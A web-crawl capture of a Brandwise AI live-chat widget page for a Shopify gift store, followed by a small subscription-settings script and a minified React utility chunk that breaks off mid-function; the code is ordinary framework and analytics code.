async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[54239,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"80762\",\"static/chunks/app/(public-invite)/layout-b15b874687cf1f8d.js\"],\"default\"]\n4:I[7049,[],\"\"]\n5:I[33549,[],\"\"]\n7:I[50892,[],\"OutletBoundary\"]\n9:I[31813,[],\"AsyncMetadataOutlet\"]\nb:I[50892,[],\"ViewportBoundary\"]\nd:I[50892,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[58491,[],\"\"]\n11:I[38526,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"67624\",\"static/chunks/67624-ef980aacd026e03d.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"37340\",\"static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js\"],\"ConvexAuthNextjsClientProvider\"]\n12:I[45840,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-ef980aacd026e03d.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-59969a13d31799c7.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"AxiomWebVitals\"]\n13:I[42569,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-ef980aacd026e03d.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-59969a13d31799c7.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"\"]\n14:I[77653,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\","])</script><script>self.__next_f.push([1,"\"67624\",\"static/chunks/67624-ef980aacd026e03d.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-59969a13d31799c7.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"TRPCProvider\"]\n15:I[29372,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-ef980aacd026e03d.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-59969a13d31799c7.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"NuqsAdapter\"]\n16:I[52045,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-ef980aacd026e03d.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-59969a13d31799c7.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"ThemeProvider\"]\n17:I[9806,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-ef980aacd026e03d.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-59969a13d31799c7.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"TooltipProvider\"]\n18:I[62363,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-ef980aacd026e03d.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/8"])</script><script>self.__next_f.push([1,"9104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-59969a13d31799c7.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"Analytics\"]\n19:I[12930,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-ef980aacd026e03d.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-59969a13d31799c7.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"Toaster\"]\n1a:I[72893,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/56ef32cff56e7774.css\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"HxT5BV46wPiTs8hhTk_UX\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1768982393766_titl2cln0\u0026currentTime=2026-01-21T07%3A59%3A53.767Z\u0026ipAddress=18.117.126.130\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1768982393766_titl2cln0\\\",\\\"currentTime\\\":\\\"2026-01-21T07:59:53.767Z\\\",\\\"ipAddress\\\":\\\"18.117.126.130\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/56ef32cff56e7774.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1768982393943},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[65263,[\"70294\",\"static/chunks/c0ca1942-d2917f58516c55e9.js\",\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"25066\",\"static/chunks/25066-4ed3596aab09b9b9.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"80567\",\"static/chunks/80567-9fc64786842e496a.js\",\"37838\",\"static/chunks/37838-9123556e36294b8c.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"94105\",\"static/chunks/94105-865b3eaf639055b2.js\",\"34235\",\"static/chunks/34235-324937fadfd914f6.js\",\"23834\",\"static/chunks/23834-0714b4162e72187a.js\",\"98200\",\"static/chunks/98200-13b596b46ff6a074.js\",\"21302\",\"static/chunks/21302-702ea8bcb0fcba84.js\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-14f671385427ebcf.js\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3782,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh79eyafsrz3k7s1hwtp8fnfhx7zmtr9\",\"userKey\":\"bw_1768982393766_titl2cln0\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/makezbright.myshopify.com.js?1768982390
body_size: -155
content:
var sealsubscriptions_settings_updated='1767577294';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/97591-59969a13d31799c7.js
body_size: 17346
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97591],{481:(e,t,n)=>{"use strict";n.d(t,{i:()=>o});var r=n(72604),i=n(63825);function o({prop:e,defaultProp:t,onChange:n=()=>{}}){let[o,s]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[o]=n,s=r.useRef(o),a=(0,i.c)(t);return r.useEffect(()=>{s.current!==o&&(a(o),s.current=o)},[o,s,a]),n}({defaultProp:t,onChange:n}),a=void 0!==e,u=a?e:o,c=(0,i.c)(n);return[u,r.useCallback(t=>{if(a){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else s(t)},[a,e,s,c])]}},3164:(e,t,n)=>{"use strict";n.d(t,{j:()=>r});var r=function(){let e=[],t=0,n=e=>{e()},r=e=>{e()},i=e=>setTimeout(e,0),o=r=>{t?e.push(r):i(()=>{n(r)})};return{batch:o=>{let s;t++;try{s=o()}finally{--t||(()=>{let t=e;e=[],t.length&&i(()=>{r(()=>{t.forEach(e=>{n(e)})})})})()}return s},batchCalls:e=>(...t)=>{o(()=>{e(...t)})},schedule:o,setNotifyFunction:e=>{n=e},setBatchNotifyFunction:e=>{r=e},setScheduler:e=>{i=e}}}()},10103:(e,t,n)=>{"use strict";n.d(t,{N:()=>i});var r=n(72604),i=globalThis?.document?r.useLayoutEffect:()=>{}},16876:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useReportWebVitals",{enumerable:!0,get:function(){return o}});let r=n(72604),i=n(96199);function o(e){(0,r.useEffect)(()=>{(0,i.onCLS)(e),(0,i.onFID)(e),(0,i.onLCP)(e),(0,i.onINP)(e),(0,i.onFCP)(e),(0,i.onTTFB)(e)},[e])}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},24641:(e,t,n)=>{"use strict";n.d(t,{BH:()=>m,Cp:()=>p,EN:()=>h,Eh:()=>c,F$:()=>f,MK:()=>l,S$:()=>r,ZM:()=>S,ZZ:()=>O,Zw:()=>o,d2:()=>u,f8:()=>v,gn:()=>s,hT:()=>C,j3:()=>a,lQ:()=>i,nJ:()=>d,pl:()=>w,y9:()=>T,yy:()=>E});var r="undefined"==typeof window||"Deno"in globalThis;function i(){}function o(e,t){return"function"==typeof e?e(t):e}function s(e){return"number"==typeof e&&e>=0&&e!==1/0}function a(e,t){return Math.max(e+(t||0)-Date.now(),0)}function u(e,t){return"function"==typeof e?e(t):e}function c(e,t){return"function"==typeof e?e(t):e}function l(e,t){let{type:n="all",exact:r,fetchStatus:i,predicate:o,queryKey:s,stale:a}=e;if(s){if(r){if(t.queryHash!==f(s,t.options))return!1}else if(!p(t.queryKey,s))return!1}if("all"!==n){let e=t.isActive();if("active"===n&&!e||"inactive"===n&&e)return!1}return("boolean"!=typeof a||t.isStale()===a)&&(!i||i===t.state.fetchStatus)&&(!o||!!o(t))}function d(e,t){let{exact:n,status:r,predicate:i,mutationKey:o}=e;if(o){if(!t.options.mutationKey)return!1;if(n){if(h(t.options.mutationKey)!==h(o))return!1}else if(!p(t.options.mutationKey,o))return!1}return(!r||t.state.status===r)&&(!i||!!i(t))}function f(e,t){return(t?.queryKeyHashFn||h)(e)}function h(e){return JSON.stringify(e,(e,t)=>g(t)?Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}):t)}function p(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(n=>!p(e[n],t[n]))}function m(e,t){if(e===t)return e;let n=y(e)&&y(t);if(n||g(e)&&g(t)){let r=n?e:Object.keys(e),i=r.length,o=n?t:Object.keys(t),s=o.length,a=n?[]:{},u=0;for(let i=0;i<s;i++){let s=n?i:o[i];(!n&&r.includes(s)||n)&&void 0===e[s]&&void 0===t[s]?(a[s]=void 0,u++):(a[s]=m(e[s],t[s]),a[s]===e[s]&&void 0!==e[s]&&u++)}return i===s&&u===i?e:a}return t}function v(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e)if(e[n]!==t[n])return!1;return!0}function y(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function g(e){if(!b(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!b(n)&&!!n.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(e)===Object.prototype}function b(e){return"[object Object]"===Object.prototype.toString.call(e)}function E(e){return new Promise(t=>{setTimeout(t,e)})}function w(e,t,n){return"function"==typeof n.structuralSharing?n.structuralSharing(e,t):!1!==n.structuralSharing?m(e,t):t}function T(e,t,n=0){let r=[...e,t];return n&&r.length>n?r.slice(1):r}function O(e,t,n=0){let r=[t,...e];return n&&r.length>n?r.slice(0,-1):r}var C=Symbol();function S(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:e.queryFn&&e.queryFn!==C?e.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.queryHash}'`))}},28487:(e,t,n)=>{"use strict";n.d(t,{DX:()=>s,xV:()=>u});var r=n(72604),i=n(29389),o=n(5168),s=r.forwardRef((e,t)=>{let{children:n,...i}=e,s=r.Children.toArray(n),u=s.find(c);if(u){let e=u.props.children,n=s.map(t=>t!==u?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,o.jsx)(a,{...i,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:t,children:n})});s.displayName="Slot";var a=r.forwardRef((e,t)=>{let{children:n,...o}=e;if(r.isValidElement(n)){let e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(n=(t=Object.getOwnPropertyDescriptor(e,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning)?e.props.ref:e.props.ref||e.ref}(n);return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props),ref:t?(0,i.t)(t,e):e})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var u=({children:e})=>(0,o.jsx)(o.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===u}},29372:(e,t,n)=>{"use strict";n.d(t,{NuqsAdapter:()=>s});var r=n(37081),i=n(63777),o=n(72604),s=(0,r.Hx)(function(){let e=(0,i.useRouter)(),t=(0,i.useSearchParams)(),[n,s]=(0,o.useOptimistic)(t);return{searchParams:n,updateUrl:(0,o.useCallback)((t,n)=>{(0,o.startTransition)(()=>{n.shallow||s(t);let i=function(e,t){let n=e.split("#")[0]??"";return n+(0,r.OB)(t)+location.hash}(location.origin+location.pathname,t);(0,r.Yz)("[nuqs queue (app)] Updating url: %s",i),("push"===n.history?history.pushState:history.replaceState).call(history,null,"",i),n.scroll&&window.scrollTo(0,0),n.shallow||e.replace(i,{scroll:!1})})},[]),rateLimitFactor:3}})},29389:(e,t,n)=>{"use strict";n.d(t,{s:()=>o,t:()=>i});var r=n(72604);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return r.useCallback(i(...e),e)}},31932:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32174:(e,t,n)=>{"use strict";n.d(t,{C:()=>a});var r=n(72604),i=n(98029),o=n(29389),s=n(10103),a=e=>{let{present:t,children:n}=e,a=function(e){var t,n;let[o,a]=r.useState(),c=r.useRef({}),l=r.useRef(e),d=r.useRef("none"),[f,h]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>{let r=n[e][t];return null!=r?r:e},t));return r.useEffect(()=>{let e=u(c.current);d.current="mounted"===f?e:"none"},[f]),(0,s.N)(()=>{let t=c.current,n=l.current;if(n!==e){let r=d.current,i=u(t);e?h("MOUNT"):"none"===i||(null==t?void 0:t.display)==="none"?h("UNMOUNT"):n&&r!==i?h("ANIMATION_OUT"):h("UNMOUNT"),l.current=e}},[e,h]),(0,s.N)(()=>{if(o){let e=e=>{let t=u(c.current).includes(e.animationName);e.target===o&&t&&i.flushSync(()=>h("ANIMATION_END"))},t=e=>{e.target===o&&(d.current=u(c.current))};return o.addEventListener("animationstart",t),o.addEventListener("animationcancel",e),o.addEventListener("animationend",e),()=>{o.removeEventListener("animationstart",t),o.removeEventListener("animationcancel",e),o.removeEventListener("animationend",e)}}h("ANIMATION_END")},[o,h]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),a(e)},[])}}(t),c="function"==typeof n?n({present:a.isPresent}):r.Children.only(n),l=(0,o.s)(a.ref,function(e){var 